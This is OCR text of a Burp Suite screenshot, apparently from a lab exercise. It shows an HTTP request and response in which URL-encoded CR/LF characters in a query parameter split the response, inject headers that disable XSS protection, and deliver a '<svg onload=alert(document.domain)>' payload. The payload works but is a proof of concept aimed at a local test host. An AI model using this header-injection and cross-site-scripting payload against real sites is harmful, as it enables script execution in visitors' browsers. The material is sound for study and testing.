 Target Proxy Spider Scanner Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.99.100:8084 ?
Request
Raw Params Headers Hex
GET
/get_headers?value=12%0d%0aContent-Length%3A35%0d%0aX-XS
S-Protection%3A0%0d%0a%0d%0a23%0d%0a%3Csvg%20onload
%3Dalert%28document.domain%29%3E%0d%0a0%0d%0a%2F%2f
%2e%2e HTTP/1.1
Host: 192.168.99.100:8084
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:64.0)
Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.99.100:8084/
Connection: close
Cookie: crlf_team:tanya_masha_denis_edic; ta=28;
crlf_team=tanya_masha_denis_edic; status=hacked
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Tue, 29 Jan 2019 09:31:27 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 35
Connection: close
TEST: 12
X-XSS-Protection: 0
23
<svg onload=alert(document.domain)>
0
//..
Check response headers